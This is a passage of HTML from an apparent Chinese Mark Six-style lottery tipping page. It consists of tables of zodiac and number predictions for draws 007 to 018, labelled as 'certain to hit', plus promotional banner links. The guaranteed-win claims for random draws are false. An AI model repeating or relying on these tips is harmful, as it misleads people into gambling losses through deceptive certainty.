<div>开:<font color="#FF0000">羊11</font></div>
</td>
</tr>
















</tbody>
</table>

</div>
</div>
</div>
</div>
</div>
</div>
                </div>
            </section>
        </section>
    </div>
  <!-- 三期单双结束  -->

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf3.png" alt="位置48图片" width="100%" height="100">
        </a>
</div>
  <!-- 55555588  -->
    <div class="box1">
        <a id="imageLink15" href="" target="_blank">
            <img id="slideshowImage15" src="" alt="位置15图片" width="100%" height="100">
        </a>
    </div>

  <!-- 绝杀综合开始  -->
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
    <div class="box1">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 绝杀综合</h3>
                </div>
                    <table style="text-align: center; width: 100%; height: 40px;">
<tbody>
<tr style="width: 100%; border: 1px solid rgb(192, 192, 192); height: 40px;">
<td style="border: 1px solid rgb(192, 192, 192); width: 20.1347%; font-size: 13pt; line-height: 40px; color: rgb(85, 85, 85); height: 40px;" bgcolor="#FF6600">期数</td>
<td style="border: 1px solid rgb(192, 192, 192); width: 20.1347%; font-size: 13pt; line-height: 40px; color: rgb(85, 85, 85); height: 40px;" bgcolor="#7CB8AC">杀肖</td>
<td style="border: 1px solid rgb(192, 192, 192); width: 20.1347%; font-size: 13pt; line-height: 40px; color: rgb(85, 85, 85); height: 40px;" bgcolor="#C0C0C0">杀尾</td>
<td style="border: 1px solid rgb(192, 192, 192); width: 20.1347%; font-size: 13pt; line-height: 40px; color: rgb(85, 85, 85); height: 40px;" bgcolor="#CCFF33">杀合</td>
<td style="border: 1px solid rgb(192, 192, 192); width: 20.1347%; font-size: 13pt; line-height: 40px; color: rgb(85, 85, 85); height: 40px;" bgcolor="#3399FF">结果</td>
</tr>




















<tr style="border: 1px solid rgb(192, 192, 192); width: 100%; height: 40px;">
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">018期</td>
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">鸡</td>
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">2尾</td>
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">05合</td>
<td style="border: 1px solid #C0C0C0; width: 20.1305%; font-size: 13pt; line-height: 40px; color: #555555;">？00</td>
</tr>

<tr style="border: 1px solid rgb(192, 192, 192); width: 100%; height: 40px;">
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">017期</td>
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">兔</td>
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">7尾</td>
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">01合</td>
<td style="border: 1px solid #C0C0C0; width: 20.1305%; font-size: 13pt; line-height: 40px; color: #555555;">狗32</td>
</tr>

<tr style="border: 1px solid rgb(192, 192, 192); width: 100%; height: 40px;">
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">016期</td>
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">虎</td>
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">5尾</td>
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">04合</td>
<td style="border: 1px solid #C0C0C0; width: 20.1305%; font-size: 13pt; line-height: 40px; color: #555555;">鼠06</td>
</tr>

<tr style="border: 1px solid rgb(192, 192, 192); width: 100%; height: 40px;">
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">015期</td>
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">龙</td>
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">9尾</td>
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">02合</td>
<td style="border: 1px solid #C0C0C0; width: 20.1305%; font-size: 13pt; line-height: 40px; color: #555555;">猪31</td>
</tr>

<tr style="border: 1px solid rgb(192, 192, 192); width: 100%; height: 40px;">
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">014期</td>
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">鸡</td>
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;"><font color="#C0C0C0">6尾</font></td>
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">05合</td>
<td style="border: 1px solid #C0C0C0; width: 20.1305%; font-size: 13pt; line-height: 40px; color: #555555;">龙26</td>
</tr>

<tr style="border: 1px solid rgb(192, 192, 192); width: 100%; height: 40px;">
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">013期</td>
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">龙</td>
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">
<font color="#C0C0C0">1尾</font></td>
<td style="border: 1px solid #C0C0C0; width: 19.9963%; font-size: 13pt; line-height: 40px; color: #555555;">03合</td>
<td style="border: 1px solid #C0C0C0; width: 20.1305%; font-size: 13pt; line-height: 40px; color: #555555;">蛇01</td>
</tr>














</tbody>
</table>
</div>
</div>
</section>
</section>
</div>  
  <!-- 绝杀综合结束  -->

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf4.gif" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink16" href="" target="_blank">
            <img id="slideshowImage16" src="" alt="位置16图片" width="100%" height="100">
        </a>
    </div>








<!-- /一肖⑩码 -->	
<div class="box1">
<div class="lxlm p-all">
<div class="bg br-12">
<div class="lxlm-head">
<div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
<h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 一肖一码</h3>
</div>
<ul class="lxlm-qs">
</div>






	

	



	
	

	


	

<table class="mtbl undis" data-qi="018" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">018期：必中（九）肖：</font><font color="#FF0000">猴牛马鸡羊兔蛇鼠龙</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">018期：必中（七）肖：</font><font color="#FF0000">猴牛马鸡羊兔蛇</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">018期：必中（五）肖：</font><font color="#FF0000">猴牛马鸡羊</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">018期：必中（三）肖：</font><font color="#FF0000">猴牛马</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">018期：必中（一）肖：</font><font color="#FF0000">猴10.22.34</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">018期：平特一肖：</font><a href="/svip/yy/ttz/wz/ttzzywz.html" target="_blank"><font color="#0043ff"><b>点击领取</b></font></a></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">018期：平特一尾：</font><font color="#FF0000">000尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">018期：稳中⑩码：</font><font color="#FF0000">05.09.10.11.12.29.33.34.35.36</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">018期：稳中⑤码：</font><font color="#FF0000">05.10.12.29.34</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">018期：稳中③码：</font><font color="#FF0000">10.29.34</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="017" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">017期：必中（九）肖：</font><font color="#FF0000">蛇猪兔鼠<span style="background-color: #FFFF00">狗</span>牛羊虎猴</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">017期：必中（七）肖：</font><font color="#FF0000">蛇猪兔鼠<span style="background-color: #FFFF00">狗</span>牛羊</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">017期：必中（五）肖：</font><font color="#FF0000">蛇猪兔鼠<span style="background-color: #FFFF00">狗</span></font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">017期：必中（三）肖：</font><font color="#FF0000">蛇猪兔</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">017期：必中（一）肖：</font><font color="#FF0000">蛇01.37.49</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">017期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">猪猪猪</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">017期：平特一尾：</font><font color="#FF0000">777尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">017期：稳中⑩码：</font><font color="#FF0000">01.03.06.07.08.37.39.42.43.44</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">017期：稳中⑤码：</font><font color="#FF0000">01.03.07.37.43</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">017期：稳中③码：</font><font color="#FF0000">01.07.37</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="016" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">016期：必中（九）肖：</font><font color="#FF0000">牛兔鸡猴虎狗马<span style="background-color: #FFFF00">鼠</span>羊</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">016期：必中（七）肖：</font><font color="#FF0000">牛兔鸡猴虎狗马</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">016期：必中（五）肖：</font><font color="#FF0000">牛兔鸡猴虎</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">016期：必中（三）肖：</font><font color="#FF0000">牛兔鸡</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">016期：必中（一）肖：</font><font color="#FF0000">牛05.17.41</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">016期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">龙龙龙</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">016期：平特一尾：</font><font color="#FF0000">555尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">016期：稳中⑩码：</font><font color="#FF0000">15.16.17.21.22.27.28.29.33.34</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">016期：稳中⑤码：</font><font color="#FF0000">15.17.21.27.29</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">016期：稳中③码：</font><font color="#FF0000">17.27.29</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="014" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">014期：必中（九）肖：</font><font color="#FF0000">狗牛鸡蛇兔<span style="background-color: #FFFF00">龙</span>羊马猴</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">014期：必中（七）肖：</font><font color="#FF0000">狗牛鸡蛇兔<span style="background-color: #FFFF00">龙</span>羊</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">014期：必中（五）肖：</font><font color="#FF0000">狗牛鸡蛇兔</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">014期：必中（三）肖：</font><font color="#FF0000">狗牛鸡</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">014期：必中（一）肖：</font><font color="#FF0000">狗08.20.44</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">014期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">猪猪猪</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">014期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">111尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">014期：稳中⑩码：</font><font color="#FF0000">01.03.05.08.09.13.15.17.20.21</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">014期：稳中⑤码：</font><font color="#FF0000">05.08.09.17.20</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">014期：稳中③码：</font><font color="#FF0000">08.17.20</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="013" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">013期：必中（九）肖：</font><font color="#FF0000">兔<span style="background-color: #FFFF00">蛇</span>虎龙羊猪鸡马牛</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">013期：必中（七）肖：</font><font color="#FF0000">兔<span style="background-color: #FFFF00">蛇</span>虎龙羊猪鸡</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">013期：必中（五）肖：</font><font color="#FF0000">兔<span style="background-color: #FFFF00">蛇</span>虎龙羊</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">013期：必中（三）肖：</font><font color="#FF0000">兔<span style="background-color: #FFFF00">蛇</span>虎</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">013期：必中（一）肖：</font><font color="#FF0000">兔03.15.39</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">013期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">兔兔兔</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">013期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">444尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">013期：稳中⑩码：</font><font color="#FF0000">25.26.27.28.35.37.38.39.40.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">013期：稳中⑤码：</font><font color="#FF0000">25.27.28.37.39</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">013期：稳中③码：</font><font color="#FF0000">27.37.39</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="012" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">012期：必中（九）肖：</font><font color="#FF0000">猴狗猪马牛虎蛇鸡<span style="background-color: #FFFF00">羊</span></font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">012期：必中（七）肖：</font><font color="#FF0000">猴狗猪马牛虎蛇</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">012期：必中（五）肖：</font><font color="#FF0000">猴狗猪马牛</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">012期：必中（三）肖：</font><font color="#FF0000">猴狗猪</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">012期：必中（一）肖：</font><font color="#FF0000">猴10.22.46</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">012期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">龙龙龙</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">012期：平特一尾：</font><font color="#FF0000">777尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">012期：稳中⑩码：</font><font color="#FF0000">17.19.20.22.24.41.43.44.46.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">012期：稳中⑤码：</font><font color="#FF0000">19.20.22.44.46</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">012期：稳中③码：</font><font color="#FF0000">22.44.46</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="011" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">011期：必中（九）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">羊</span>猴虎兔鸡猪龙鼠狗</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">011期：必中（七）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">羊</span>猴虎兔鸡猪龙</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">011期：必中（五）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">羊</span>猴虎兔鸡</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">011期：必中（三）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">羊</span>猴虎</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">011期：必中（一）肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">羊</span><span style="background-color: #FFFF00">11</span>.23.47</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">011期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">猪猪猪</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">011期：平特一尾：</font><font color="#FF0000">999尾</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">011期：稳中⑩码：</font><font color="#FF0000">03.04.09.10.<span style="background-color: #FFFF00">11</span>.15.16.21.22.23</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">011期：稳中⑤码：</font><font color="#FF0000">04.10.<span style="background-color: #FFFF00">11</span>.22.23</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">011期：稳中③码：</font><font color="#FF0000"><span style="background-color: #FFFF00">11</span>.22.23</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="010" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">010期：必中（九）肖：</font><font color="#FF0000">龙蛇猴鸡牛鼠马羊虎</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">010期：必中（七）肖：</font><font color="#FF0000">龙蛇猴鸡牛鼠马</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">010期：必中（五）肖：</font><font color="#FF0000">龙蛇猴鸡牛</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">010期：必中（三）肖：</font><font color="#FF0000">龙蛇猴</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">010期：必中（一）肖：</font><font color="#FF0000">龙02.14.38</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">010期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">龙龙龙</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">010期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">111尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">010期：稳中⑩码：</font><font color="#FF0000">25.26.29.33.34.37.38.41.45.46</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">010期：稳中⑤码：</font><font color="#FF0000">25.26.34.37.38</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">010期：稳中③码：</font><font color="#FF0000">26.37.38</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="009" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">009期：必中（九）肖：</font><font color="#FF0000">兔狗马龙鸡鼠猪蛇羊</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">009期：必中（七）肖：</font><font color="#FF0000">兔狗马龙鸡鼠猪</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">009期：必中（五）肖：</font><font color="#FF0000">兔狗马龙鸡</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">009期：必中（三）肖：</font><font color="#FF0000">兔狗马</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">009期：必中（一）肖：</font><font color="#FF0000">兔03.15.39</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">009期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鼠鼠鼠</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">009期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">777尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">009期：稳中⑩码：</font><font color="#FF0000">14.15.20.21.24.38.39.44.45.48</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">009期：稳中⑤码：</font><font color="#FF0000">15.20.24.39.44</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">009期：稳中③码：</font><font color="#FF0000">15.20.39</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="008" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">008期：必中（九）肖：</font><font color="#FF0000">牛猴兔龙马鼠猪<span style="background-color: #FFFF00">鸡</span>蛇</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">008期：必中（七）肖：</font><font color="#FF0000">牛猴兔龙马鼠猪</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">008期：必中（五）肖：</font><font color="#FF0000">牛猴兔龙马</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">008期：必中（三）肖：</font><font color="#FF0000">牛猴兔</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">008期：必中（一）肖：</font><font color="#FF0000">牛05.17.41</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">008期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">马马马</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">008期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">555尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">008期：稳中⑩码：</font><font color="#FF0000">02.03.05.10.12.14.15.17.22.36</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">008期：稳中⑤码：</font><font color="#FF0000">03.05.10.17.22</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">008期：稳中③码：</font><font color="#FF0000">05.10.17</font></p></td></tr>
  </tbody>
</table>						

<table class="mtbl undis" data-qi="007" style="width: 100%;">
  <tbody>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">007期：必中（九）肖：</font><font color="#FF0000">兔鸡鼠羊狗猴龙<span style="background-color: #FFFF00">牛</span>蛇</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">007期：必中（七）肖：</font><font color="#FF0000">兔鸡鼠羊狗猴龙</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">007期：必中（五）肖：</font><font color="#FF0000">兔鸡鼠羊狗</font></p></td></tr>
	<tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">007期：必中（三）肖：</font><font color="#FF0000">兔鸡鼠</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">007期：必中（一）肖：</font><font color="#FF0000">兔03.15.27</font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">007期：平特一肖：</font><font color="#FF0000"><span style="background-color: #FFFF00">鸡鸡鸡</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">007期：平特一尾：</font><font color="#FF0000"><span style="background-color: #FFFF00">888尾</span></font></p></td></tr>
    <tr class="xian"><td style="text-align: left;"><p style="padding-left: 17px; margin: 0;"><font color="#00cc00;">007期：稳中⑩码：</font><font color="#FF0000">27.30.32.33.35.39.42.44.45.47</font></p></td></tr>
